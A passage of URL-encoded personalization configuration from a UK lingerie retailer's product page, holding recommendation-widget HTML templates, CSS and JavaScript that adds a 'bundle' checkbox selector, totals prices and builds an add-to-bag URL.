7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%2